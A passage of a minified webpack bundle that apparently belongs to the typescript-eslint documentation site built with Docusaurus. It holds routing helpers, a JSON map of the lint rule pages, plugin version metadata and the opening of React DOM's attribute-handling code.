n(l,0),{blast:i,cancel(){s=!0}}}},39067:(e,t,n)=>{e.exports=n(36999)()},40949:(e,t,n)=>{var r={"./prism-bash":86331,"./prism-diff":54310,"./prism-ignore":77007};function o(e){var t=a(e);return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,e.exports=o,o.id=40949},41004:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>i,hH:()=>s});var r=n(14041),o=n(1215),a=n(95797);function s(){const{siteConfig:e}=(0,o.A)(),{baseUrl:t,url:n}=e,s=e.future.experimental_router,i=(0,r.useCallback)(((e,r)=>function({siteUrl:e,baseUrl:t,url:n,options:{forcePrependBaseUrl:r=!1,absolute:o=!1}={},router:s}){if(!n||n.startsWith("#")||(0,a.z)(n))return n;if("hash"===s)return n.startsWith("/")?`.${n}`:`./${n}`;if(r)return t+n.replace(/^\//,"");if(n===t.replace(/\/$/,""))return t;const i=n.startsWith(t)?n:t+n.replace(/^\//,"");return o?e+i:i}({siteUrl:n,baseUrl:t,url:e,options:r,router:s})),[n,t,s]);return{withBaseUrl:i}}function i(e,t={}){const{withBaseUrl:n}=s();return n(e,t)}},41079:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shuffleArray=t.randomArrayMember=t.obtainValue=void 0,t.obtainValue=e=>"function"==typeof e?e():e,t.randomArrayMember=e=>e[Math.floor(Math.random()*e.length)],t.shuffleArray=e=>{const t=e.slice();for(let n=t.length-1;n>0;n-=1){const e=Math.floor(Math.random()*(n+1)),r=t[n];t[n]=t[e],t[e]=r}return t}},43144:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=n(47400)},43348:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(14041);n(31085);const o=r.createContext({collectAnchor:()=>{},collectLink:()=>{}}),a=()=>(0,r.useContext)(o);function s(){return a()}},44171:(e,t,n)=>{"use strict";n.d(t,{o:()=>d,l:()=>p});var r=n(14041),o=n(4784);const a=JSON.parse('{"docusaurus-plugin-content-docs":{"rules-docs":{"path":"/rules","versions":[{"name":"current","label":"Next","isLast":true,"path":"/rules","mainDocId":"README","docs":[{"id":"adjacent-overload-signatures","path":"/rules/adjacent-overload-signatures","sidebar":"rulesSidebar"},{"id":"array-type","path":"/rules/array-type","sidebar":"rulesSidebar"},{"id":"await-thenable","path":"/rules/await-thenable","sidebar":"rulesSidebar"},{"id":"ban-ts-comment","path":"/rules/ban-ts-comment","sidebar":"rulesSidebar"},{"id":"ban-tslint-comment","path":"/rules/ban-tslint-comment","sidebar":"rulesSidebar"},{"id":"ban-types","path":"/rules/ban-types","sidebar":"rulesSidebar"},{"id":"block-spacing","path":"/rules/block-spacing","sidebar":"rulesSidebar"},{"id":"brace-style","path":"/rules/brace-style","sidebar":"rulesSidebar"},{"id":"camelcase","path":"/rules/camelcase","sidebar":"rulesSidebar"},{"id":"class-literal-property-style","path":"/rules/class-literal-property-style","sidebar":"rulesSidebar"},{"id":"class-methods-use-this","path":"/rules/class-methods-use-this","sidebar":"rulesSidebar"},{"id":"comma-dangle","path":"/rules/comma-dangle","sidebar":"rulesSidebar"},{"id":"comma-spacing","path":"/rules/comma-spacing","sidebar":"rulesSidebar"},{"id":"consistent-generic-constructors","path":"/rules/consistent-generic-constructors","sidebar":"rulesSidebar"},{"id":"consistent-indexed-object-style","path":"/rules/consistent-indexed-object-style","sidebar":"rulesSidebar"},{"id":"consistent-return","path":"/rules/consistent-return","sidebar":"rulesSidebar"},{"id":"consistent-type-assertions","path":"/rules/consistent-type-assertions","sidebar":"rulesSidebar"},{"id":"consistent-type-definitions","path":"/rules/consistent-type-definitions","sidebar":"rulesSidebar"},{"id":"consistent-type-exports","path":"/rules/consistent-type-exports","sidebar":"rulesSidebar"},{"id":"consistent-type-imports","path":"/rules/consistent-type-imports","sidebar":"rulesSidebar"},{"id":"default-param-last","path":"/rules/default-param-last","sidebar":"rulesSidebar"},{"id":"dot-notation","path":"/rules/dot-notation","sidebar":"rulesSidebar"},{"id":"explicit-function-return-type","path":"/rules/explicit-function-return-type","sidebar":"rulesSidebar"},{"id":"explicit-member-accessibility","path":"/rules/explicit-member-accessibility","sidebar":"rulesSidebar"},{"id":"explicit-module-boundary-types","path":"/rules/explicit-module-boundary-types","sidebar":"rulesSidebar"},{"id":"func-call-spacing","path":"/rules/func-call-spacing","sidebar":"rulesSidebar"},{"id":"indent","path":"/rules/indent","sidebar":"rulesSidebar"},{"id":"init-declarations","path":"/rules/init-declarations","sidebar":"rulesSidebar"},{"id":"key-spacing","path":"/rules/key-spacing","sidebar":"rulesSidebar"},{"id":"keyword-spacing","path":"/rules/keyword-spacing","sidebar":"rulesSidebar"},{"id":"lines-around-comment","path":"/rules/lines-around-comment","sidebar":"rulesSidebar"},{"id":"lines-between-class-members","path":"/rules/lines-between-class-members","sidebar":"rulesSidebar"},{"id":"max-params","path":"/rules/max-params","sidebar":"rulesSidebar"},{"id":"member-delimiter-style","path":"/rules/member-delimiter-style","sidebar":"rulesSidebar"},{"id":"member-ordering","path":"/rules/member-ordering","sidebar":"rulesSidebar"},{"id":"method-signature-style","path":"/rules/method-signature-style","sidebar":"rulesSidebar"},{"id":"naming-convention","path":"/rules/naming-convention","sidebar":"rulesSidebar"},{"id":"no-array-constructor","path":"/rules/no-array-constructor","sidebar":"rulesSidebar"},{"id":"no-array-delete","path":"/rules/no-array-delete","sidebar":"rulesSidebar"},{"id":"no-base-to-string","path":"/rules/no-base-to-string","sidebar":"rulesSidebar"},{"id":"no-confusing-non-null-assertion","path":"/rules/no-confusing-non-null-assertion","sidebar":"rulesSidebar"},{"id":"no-confusing-void-expression","path":"/rules/no-confusing-void-expression","sidebar":"rulesSidebar"},{"id":"no-deprecated","path":"/rules/no-deprecated","sidebar":"rulesSidebar"},{"id":"no-dupe-class-members","path":"/rules/no-dupe-class-members","sidebar":"rulesSidebar"},{"id":"no-duplicate-enum-values","path":"/rules/no-duplicate-enum-values","sidebar":"rulesSidebar"},{"id":"no-duplicate-imports","path":"/rules/no-duplicate-imports","sidebar":"rulesSidebar"},{"id":"no-duplicate-type-constituents","path":"/rules/no-duplicate-type-constituents","sidebar":"rulesSidebar"},{"id":"no-dynamic-delete","path":"/rules/no-dynamic-delete","sidebar":"rulesSidebar"},{"id":"no-empty-function","path":"/rules/no-empty-function","sidebar":"rulesSidebar"},{"id":"no-empty-interface","path":"/rules/no-empty-interface","sidebar":"rulesSidebar"},{"id":"no-empty-object-type","path":"/rules/no-empty-object-type","sidebar":"rulesSidebar"},{"id":"no-explicit-any","path":"/rules/no-explicit-any","sidebar":"rulesSidebar"},{"id":"no-extra-non-null-assertion","path":"/rules/no-extra-non-null-assertion","sidebar":"rulesSidebar"},{"id":"no-extra-parens","path":"/rules/no-extra-parens","sidebar":"rulesSidebar"},{"id":"no-extra-semi","path":"/rules/no-extra-semi","sidebar":"rulesSidebar"},{"id":"no-extraneous-class","path":"/rules/no-extraneous-class","sidebar":"rulesSidebar"},{"id":"no-floating-promises","path":"/rules/no-floating-promises","sidebar":"rulesSidebar"},{"id":"no-for-in-array","path":"/rules/no-for-in-array","sidebar":"rulesSidebar"},{"id":"no-implied-eval","path":"/rules/no-implied-eval","sidebar":"rulesSidebar"},{"id":"no-import-type-side-effects","path":"/rules/no-import-type-side-effects","sidebar":"rulesSidebar"},{"id":"no-inferrable-types","path":"/rules/no-inferrable-types","sidebar":"rulesSidebar"},{"id":"no-invalid-this","path":"/rules/no-invalid-this","sidebar":"rulesSidebar"},{"id":"no-invalid-void-type","path":"/rules/no-invalid-void-type","sidebar":"rulesSidebar"},{"id":"no-loop-func","path":"/rules/no-loop-func","sidebar":"rulesSidebar"},{"id":"no-loss-of-precision","path":"/rules/no-loss-of-precision","sidebar":"rulesSidebar"},{"id":"no-magic-numbers","path":"/rules/no-magic-numbers","sidebar":"rulesSidebar"},{"id":"no-meaningless-void-operator","path":"/rules/no-meaningless-void-operator","sidebar":"rulesSidebar"},{"id":"no-misused-new","path":"/rules/no-misused-new","sidebar":"rulesSidebar"},{"id":"no-misused-promises","path":"/rules/no-misused-promises","sidebar":"rulesSidebar"},{"id":"no-misused-spread","path":"/rules/no-misused-spread","sidebar":"rulesSidebar"},{"id":"no-mixed-enums","path":"/rules/no-mixed-enums","sidebar":"rulesSidebar"},{"id":"no-namespace","path":"/rules/no-namespace","sidebar":"rulesSidebar"},{"id":"no-non-null-asserted-nullish-coalescing","path":"/rules/no-non-null-asserted-nullish-coalescing","sidebar":"rulesSidebar"},{"id":"no-non-null-asserted-optional-chain","path":"/rules/no-non-null-asserted-optional-chain","sidebar":"rulesSidebar"},{"id":"no-non-null-assertion","path":"/rules/no-non-null-assertion","sidebar":"rulesSidebar"},{"id":"no-parameter-properties","path":"/rules/no-parameter-properties","sidebar":"rulesSidebar"},{"id":"no-redeclare","path":"/rules/no-redeclare","sidebar":"rulesSidebar"},{"id":"no-redundant-type-constituents","path":"/rules/no-redundant-type-constituents","sidebar":"rulesSidebar"},{"id":"no-require-imports","path":"/rules/no-require-imports","sidebar":"rulesSidebar"},{"id":"no-restricted-imports","path":"/rules/no-restricted-imports","sidebar":"rulesSidebar"},{"id":"no-restricted-types","path":"/rules/no-restricted-types","sidebar":"rulesSidebar"},{"id":"no-shadow","path":"/rules/no-shadow","sidebar":"rulesSidebar"},{"id":"no-this-alias","path":"/rules/no-this-alias","sidebar":"rulesSidebar"},{"id":"no-type-alias","path":"/rules/no-type-alias","sidebar":"rulesSidebar"},{"id":"no-unnecessary-boolean-literal-compare","path":"/rules/no-unnecessary-boolean-literal-compare","sidebar":"rulesSidebar"},{"id":"no-unnecessary-condition","path":"/rules/no-unnecessary-condition","sidebar":"rulesSidebar"},{"id":"no-unnecessary-parameter-property-assignment","path":"/rules/no-unnecessary-parameter-property-assignment","sidebar":"rulesSidebar"},{"id":"no-unnecessary-qualifier","path":"/rules/no-unnecessary-qualifier","sidebar":"rulesSidebar"},{"id":"no-unnecessary-template-expression","path":"/rules/no-unnecessary-template-expression","sidebar":"rulesSidebar"},{"id":"no-unnecessary-type-arguments","path":"/rules/no-unnecessary-type-arguments","sidebar":"rulesSidebar"},{"id":"no-unnecessary-type-assertion","path":"/rules/no-unnecessary-type-assertion","sidebar":"rulesSidebar"},{"id":"no-unnecessary-type-constraint","path":"/rules/no-unnecessary-type-constraint","sidebar":"rulesSidebar"},{"id":"no-unnecessary-type-conversion","path":"/rules/no-unnecessary-type-conversion","sidebar":"rulesSidebar"},{"id":"no-unnecessary-type-parameters","path":"/rules/no-unnecessary-type-parameters","sidebar":"rulesSidebar"},{"id":"no-unsafe-argument","path":"/rules/no-unsafe-argument","sidebar":"rulesSidebar"},{"id":"no-unsafe-assignment","path":"/rules/no-unsafe-assignment","sidebar":"rulesSidebar"},{"id":"no-unsafe-call","path":"/rules/no-unsafe-call","sidebar":"rulesSidebar"},{"id":"no-unsafe-declaration-merging","path":"/rules/no-unsafe-declaration-merging","sidebar":"rulesSidebar"},{"id":"no-unsafe-enum-comparison","path":"/rules/no-unsafe-enum-comparison","sidebar":"rulesSidebar"},{"id":"no-unsafe-function-type","path":"/rules/no-unsafe-function-type","sidebar":"rulesSidebar"},{"id":"no-unsafe-member-access","path":"/rules/no-unsafe-member-access","sidebar":"rulesSidebar"},{"id":"no-unsafe-return","path":"/rules/no-unsafe-return","sidebar":"rulesSidebar"},{"id":"no-unsafe-type-assertion","path":"/rules/no-unsafe-type-assertion","sidebar":"rulesSidebar"},{"id":"no-unsafe-unary-minus","path":"/rules/no-unsafe-unary-minus","sidebar":"rulesSidebar"},{"id":"no-unused-expressions","path":"/rules/no-unused-expressions","sidebar":"rulesSidebar"},{"id":"no-unused-vars","path":"/rules/no-unused-vars","sidebar":"rulesSidebar"},{"id":"no-use-before-define","path":"/rules/no-use-before-define","sidebar":"rulesSidebar"},{"id":"no-useless-constructor","path":"/rules/no-useless-constructor","sidebar":"rulesSidebar"},{"id":"no-useless-empty-export","path":"/rules/no-useless-empty-export","sidebar":"rulesSidebar"},{"id":"no-useless-template-literals","path":"/rules/no-useless-template-literals","sidebar":"rulesSidebar"},{"id":"no-var-requires","path":"/rules/no-var-requires","sidebar":"rulesSidebar"},{"id":"no-wrapper-object-types","path":"/rules/no-wrapper-object-types","sidebar":"rulesSidebar"},{"id":"non-nullable-type-assertion-style","path":"/rules/non-nullable-type-assertion-style","sidebar":"rulesSidebar"},{"id":"object-curly-spacing","path":"/rules/object-curly-spacing","sidebar":"rulesSidebar"},{"id":"only-throw-error","path":"/rules/only-throw-error","sidebar":"rulesSidebar"},{"id":"padding-line-between-statements","path":"/rules/padding-line-between-statements","sidebar":"rulesSidebar"},{"id":"parameter-properties","path":"/rules/parameter-properties","sidebar":"rulesSidebar"},{"id":"prefer-as-const","path":"/rules/prefer-as-const","sidebar":"rulesSidebar"},{"id":"prefer-destructuring","path":"/rules/prefer-destructuring","sidebar":"rulesSidebar"},{"id":"prefer-enum-initializers","path":"/rules/prefer-enum-initializers","sidebar":"rulesSidebar"},{"id":"prefer-find","path":"/rules/prefer-find","sidebar":"rulesSidebar"},{"id":"prefer-for-of","path":"/rules/prefer-for-of","sidebar":"rulesSidebar"},{"id":"prefer-function-type","path":"/rules/prefer-function-type","sidebar":"rulesSidebar"},{"id":"prefer-includes","path":"/rules/prefer-includes","sidebar":"rulesSidebar"},{"id":"prefer-literal-enum-member","path":"/rules/prefer-literal-enum-member","sidebar":"rulesSidebar"},{"id":"prefer-namespace-keyword","path":"/rules/prefer-namespace-keyword","sidebar":"rulesSidebar"},{"id":"prefer-nullish-coalescing","path":"/rules/prefer-nullish-coalescing","sidebar":"rulesSidebar"},{"id":"prefer-optional-chain","path":"/rules/prefer-optional-chain","sidebar":"rulesSidebar"},{"id":"prefer-promise-reject-errors","path":"/rules/prefer-promise-reject-errors","sidebar":"rulesSidebar"},{"id":"prefer-readonly","path":"/rules/prefer-readonly","sidebar":"rulesSidebar"},{"id":"prefer-readonly-parameter-types","path":"/rules/prefer-readonly-parameter-types","sidebar":"rulesSidebar"},{"id":"prefer-reduce-type-parameter","path":"/rules/prefer-reduce-type-parameter","sidebar":"rulesSidebar"},{"id":"prefer-regexp-exec","path":"/rules/prefer-regexp-exec","sidebar":"rulesSidebar"},{"id":"prefer-return-this-type","path":"/rules/prefer-return-this-type","sidebar":"rulesSidebar"},{"id":"prefer-string-starts-ends-with","path":"/rules/prefer-string-starts-ends-with","sidebar":"rulesSidebar"},{"id":"prefer-ts-expect-error","path":"/rules/prefer-ts-expect-error","sidebar":"rulesSidebar"},{"id":"promise-function-async","path":"/rules/promise-function-async","sidebar":"rulesSidebar"},{"id":"quotes","path":"/rules/quotes","sidebar":"rulesSidebar"},{"id":"README","path":"/rules/","sidebar":"rulesSidebar"},{"id":"related-getter-setter-pairs","path":"/rules/related-getter-setter-pairs","sidebar":"rulesSidebar"},{"id":"require-array-sort-compare","path":"/rules/require-array-sort-compare","sidebar":"rulesSidebar"},{"id":"require-await","path":"/rules/require-await","sidebar":"rulesSidebar"},{"id":"restrict-plus-operands","path":"/rules/restrict-plus-operands","sidebar":"rulesSidebar"},{"id":"restrict-template-expressions","path":"/rules/restrict-template-expressions","sidebar":"rulesSidebar"},{"id":"return-await","path":"/rules/return-await","sidebar":"rulesSidebar"},{"id":"semi","path":"/rules/semi","sidebar":"rulesSidebar"},{"id":"sort-type-constituents","path":"/rules/sort-type-constituents","sidebar":"rulesSidebar"},{"id":"sort-type-union-intersection-members","path":"/rules/sort-type-union-intersection-members","sidebar":"rulesSidebar"},{"id":"space-before-blocks","path":"/rules/space-before-blocks","sidebar":"rulesSidebar"},{"id":"space-before-function-paren","path":"/rules/space-before-function-paren","sidebar":"rulesSidebar"},{"id":"space-infix-ops","path":"/rules/space-infix-ops","sidebar":"rulesSidebar"},{"id":"strict-boolean-expressions","path":"/rules/strict-boolean-expressions","sidebar":"rulesSidebar"},{"id":"switch-exhaustiveness-check","path":"/rules/switch-exhaustiveness-check","sidebar":"rulesSidebar"},{"id":"triple-slash-reference","path":"/rules/triple-slash-reference","sidebar":"rulesSidebar"},{"id":"type-annotation-spacing","path":"/rules/type-annotation-spacing","sidebar":"rulesSidebar"},{"id":"typedef","path":"/rules/typedef","sidebar":"rulesSidebar"},{"id":"unbound-method","path":"/rules/unbound-method","sidebar":"rulesSidebar"},{"id":"unified-signatures","path":"/rules/unified-signatures","sidebar":"rulesSidebar"},{"id":"use-unknown-in-catch-callback-variable","path":"/rules/use-unknown-in-catch-callback-variable","sidebar":"rulesSidebar"}],"draftIds":[],"sidebars":{"rulesSidebar":{"link":{"path":"/rules/","label":"README"}}}}],"breadcrumbs":false},"base-docs":{"path":"/","versions":[{"name":"current","label":"Next","isLast":true,"path":"/","mainDocId":"getting-started/quickstart","docs":[{"id":"contributing","path":"/contributing"},{"id":"contributing/discussions","path":"/contributing/discussions"},{"id":"contributing/issues","path":"/contributing/issues"},{"id":"contributing/local-development","path":"/contributing/local-development"},{"id":"contributing/local-development/local-linking","path":"/contributing/local-development/local-linking"},{"id":"contributing/pull-requests","path":"/contributing/pull-requests"},{"id":"developers","path":"/developers","sidebar":"docs"},{"id":"developers/custom-rules","path":"/developers/custom-rules","sidebar":"docs"},{"id":"developers/eslint-plugins","path":"/developers/eslint-plugins","sidebar":"docs"},{"id":"getting-started/legacy-eslint-setup","path":"/getting-started/legacy-eslint-setup","sidebar":"docs"},{"id":"getting-started/quickstart","path":"/getting-started/","sidebar":"docs"},{"id":"getting-started/typed-linting","path":"/getting-started/typed-linting","sidebar":"docs"},{"id":"maintenance","path":"/maintenance","sidebar":"docs"},{"id":"maintenance/branding","path":"/maintenance/branding","sidebar":"docs"},{"id":"maintenance/contributor-tiers","path":"/maintenance/contributor-tiers","sidebar":"docs"},{"id":"maintenance/governance","path":"/maintenance/governance"},{"id":"maintenance/issues","path":"/maintenance/issues","sidebar":"docs"},{"id":"maintenance/issues/rule-deprecations-and-deletions","path":"/maintenance/issues/rule-deprecations-and-deletions","sidebar":"docs"},{"id":"maintenance/pull-requests","path":"/maintenance/pull-requests","sidebar":"docs"},{"id":"maintenance/pull-requests/dependency-version-upgrades","path":"/maintenance/pull-requests/dependency-version-upgrades","sidebar":"docs"},{"id":"maintenance/releases","path":"/maintenance/releases","sidebar":"docs"},{"id":"maintenance/team","path":"/maintenance/team","sidebar":"docs"},{"id":"packages","path":"/packages","sidebar":"docs"},{"id":"packages/ast-spec/generated/index","path":"/packages/ast-spec/generated/"},{"id":"packages/eslint-plugin","path":"/packages/eslint-plugin","sidebar":"docs"},{"id":"packages/eslint-plugin-tslint","path":"/packages/eslint-plugin-tslint","sidebar":"docs"},{"id":"packages/parser","path":"/packages/parser","sidebar":"docs"},{"id":"packages/project-service","path":"/packages/project-service","sidebar":"docs"},{"id":"packages/project-service/generated/index","path":"/packages/project-service/generated/"},{"id":"packages/rule-schema-to-typescript-types","path":"/packages/rule-schema-to-typescript-types","sidebar":"docs"},{"id":"packages/rule-schema-to-typescript-types/generated/index","path":"/packages/rule-schema-to-typescript-types/generated/"},{"id":"packages/rule-tester","path":"/packages/rule-tester","sidebar":"docs"},{"id":"packages/scope-manager","path":"/packages/scope-manager","sidebar":"docs"},{"id":"packages/tsconfig-utils","path":"/packages/tsconfig-utils","sidebar":"docs"},{"id":"packages/tsconfig-utils/generated/index","path":"/packages/tsconfig-utils/generated/"},{"id":"packages/type-utils","path":"/packages/type-utils","sidebar":"docs"},{"id":"packages/type-utils/generated/index","path":"/packages/type-utils/generated/"},{"id":"packages/type-utils/type-or-value-specifier","path":"/packages/type-utils/type-or-value-specifier","sidebar":"docs"},{"id":"packages/typescript-eslint","path":"/packages/typescript-eslint","sidebar":"docs"},{"id":"packages/typescript-estree","path":"/packages/typescript-estree","sidebar":"docs"},{"id":"packages/typescript-estree/ast-spec","path":"/packages/typescript-estree/ast-spec","sidebar":"docs"},{"id":"packages/utils","path":"/packages/utils","sidebar":"docs"},{"id":"troubleshooting/faqs/eslint","path":"/troubleshooting/faqs/eslint","sidebar":"docs"},{"id":"troubleshooting/faqs/frameworks","path":"/troubleshooting/faqs/frameworks","sidebar":"docs"},{"id":"troubleshooting/faqs/general","path":"/troubleshooting/faqs/general","sidebar":"docs"},{"id":"troubleshooting/faqs/javascript","path":"/troubleshooting/faqs/javascript","sidebar":"docs"},{"id":"troubleshooting/faqs/typescript","path":"/troubleshooting/faqs/typescript","sidebar":"docs"},{"id":"troubleshooting/typed-linting/index","path":"/troubleshooting/typed-linting","sidebar":"docs"},{"id":"troubleshooting/typed-linting/monorepos","path":"/troubleshooting/typed-linting/monorepos","sidebar":"docs"},{"id":"troubleshooting/typed-linting/performance","path":"/troubleshooting/typed-linting/performance","sidebar":"docs"},{"id":"users/configs","path":"/users/configs","sidebar":"docs"},{"id":"users/dependency-versions","path":"/users/dependency-versions","sidebar":"docs"},{"id":"users/index","path":"/users/","sidebar":"docs"},{"id":"users/releases","path":"/users/releases","sidebar":"docs"},{"id":"users/versioning","path":"/users/versioning","sidebar":"docs"},{"id":"users/what-about-formatting","path":"/users/what-about-formatting","sidebar":"docs"},{"id":"users/what-about-tslint","path":"/users/what-about-tslint","sidebar":"docs"}],"draftIds":[],"sidebars":{"docs":{"link":{"path":"/getting-started/","label":"\u5165\u95e8"}}}}],"breadcrumbs":false}}}'),s=JSON.parse('{"defaultLocale":"en","locales":["en"],"path":"i18n","currentLocale":"en","localeConfigs":{"en":{"label":"English","direction":"ltr","htmlLang":"en","calendar":"gregory","path":"en"}}}');var i=n(22654);const l=JSON.parse('{"docusaurusVersion":"3.7.0","pluginVersions":{"docusaurus-plugin-content-docs":{"type":"package","name":"@docusaurus/plugin-content-docs","version":"3.7.0"},"docusaurus-plugin-content-blog":{"type":"package","name":"@docusaurus/plugin-content-blog","version":"3.7.0"},"docusaurus-plugin-content-pages":{"type":"package","name":"@docusaurus/plugin-content-pages","version":"3.7.0"},"docusaurus-plugin-sitemap":{"type":"package","name":"@docusaurus/plugin-sitemap","version":"3.7.0"},"docusaurus-plugin-svgr":{"type":"package","name":"@docusaurus/plugin-svgr","version":"3.7.0"},"docusaurus-theme-classic":{"type":"package","name":"@docusaurus/theme-classic","version":"3.7.0"},"recent-blog-posts":{"type":"project"},"docusaurus-plugin-typedoc":{"type":"package","name":"docusaurus-plugin-typedoc","version":"1.4.0"},"webpack-custom-plugin":{"type":"project"},"docusaurus-plugin-pwa":{"type":"package","name":"@docusaurus/plugin-pwa","version":"3.7.0"},"docusaurus-plugin-client-redirects":{"type":"package","name":"@docusaurus/plugin-client-redirects","version":"3.7.0"}}}');var c=n(31085);const u={siteConfig:o.default,siteMetadata:l,globalData:a,i18n:s,codeTranslations:i},d=r.createContext(u);function p({children:e}){return(0,c.jsx)(d.Provider,{value:u,children:e})}},45397:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Animator=void 0;t.Animator=class{constructor(){this.actors=[],this.tick=e=>{const t=e-this.previousTime;for(let n=0;n<this.actors.length;n+=1){const e=this.actors[n];e.act(t)&&(e.dispose(),this.actors.splice(n,1),n-=1)}0!==this.actors.length&&(this.previousTime=e,requestAnimationFrame(this.tick))}}add(e){this.actors.push(e)}start(){return this.previousTime=performance.now(),requestAnimationFrame(this.tick),this}}},45757:(e,t,n)=>{"use strict";n.r(t),n(37528).A.canUseDOM&&n(82996).initializeKonamimojisplosion()},47130:(e,t,n)=>{"use strict";n.d(t,{o:()=>s});var r=n(1215),o=n(86090),a=n(56297);function s(){const{siteConfig:{baseUrl:e,url:t,trailingSlash:n},i18n:{defaultLocale:s,currentLocale:i}}=(0,r.A)(),{pathname:l}=(0,o.zy)(),c=(0,a.Ks)(l,{trailingSlash:n,baseUrl:e}),u=i===s?e:e.replace(`/${i}/`,"/"),d=c.replace(e,"");return{createUrl:function({locale:e,fullyQualified:n}){return`${n?t:""}${function(e){return e===s?`${u}`:`${u}${e}/`}(e)}${d}`}}}},47400:(e,t,n)=>{"use strict";var r=n(14041),o=n(97967);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var s=new Set,i={};function l(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(i[e]=t,e=0;e<t.length;e++)s.add(t[e])}var u=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,f={},m={};function g(e,t,n,r,o,a,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=s}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new g(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];b[t]=new g(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new g(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new g(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new g(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new g(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new g(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new g(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new g(e,5,!1,e.toLowerCase(),null,!1,!1)}));var h=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function v(e,t,n,r){var o=b.hasOwnProperty(t)?b[t]:null;(null!==o?0!==o.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!d.call(m,e)||!d.call(f,e)&&(p.test(e)?m[e]=!0:(f[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(h,y);b[t]=new g(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(h,y);b[t]=new g(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(h,y);b[t]=new g(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new g(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new 